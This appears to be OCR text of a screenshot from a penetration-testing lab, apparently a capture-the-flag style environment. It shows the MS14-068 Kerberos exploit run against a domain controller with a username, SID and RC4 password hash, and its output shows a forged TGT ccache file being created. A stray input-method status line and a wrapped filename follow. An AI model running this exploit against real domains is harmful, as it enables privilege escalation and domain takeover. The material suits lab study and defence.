 C:\Windows\system32\cmd.exe
C:\Users\cc\Desktop>.\MS14-068.exe -u cyberweb$@cyberstrikelab.com -s  S-1-5-21-
3614065708-1162526928-2578637-1104 -d 192.168.20.30 --rc4 5ce8fa6cc82ba044908aec
1cd181195a
[+] Building AS-REQ for 192.168.20.30... Done!
[+] Sending AS-REQ to 192.168.20.30... Done!
[+] Receiving AS-REP from 192.168.20.30... Done!
[+] Parsing AS-REP from 192.168.20.30... Done!
[+] Building TGS-REQ for 192.168.20.30... Done!
[+] Sending TGS-REQ to 192.168.20.30... Done!
[+] Receiving TGS-REP from 192.168.20.30... Done!
[+] Parsing TGS-REP from 192.168.20.30... Done!
[+] Creating ccache file 'TGT_cyberweb$@cyberstrikelab.com.ccache'... Done!
C:\Users\cc\Desktop>
微软拼音 半 :
TGT_cyberw
eb$@cybers
trikelab.com
.ccache